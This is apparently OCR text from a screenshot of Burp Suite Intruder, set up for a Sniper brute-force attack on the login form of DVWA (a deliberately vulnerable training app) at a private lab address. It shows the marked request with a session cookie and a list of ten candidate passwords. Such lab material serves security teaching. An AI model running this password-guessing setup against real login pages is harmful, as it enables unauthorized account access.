 Sniper attack
Start attack
Target
://192.9.200.11
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin
&password=§1234§&Login=Login HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.9.200.11/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=gspr2uparssb9ro81ejtftilr3;
security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 10
Request count: 10
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
password12!
p@ssw0rd
p0ssw@rd
pass1004
admin
adminpass1@
passwd1234
q1w2e3r4!
qwer123$
Add
Add from list... [Pro version only]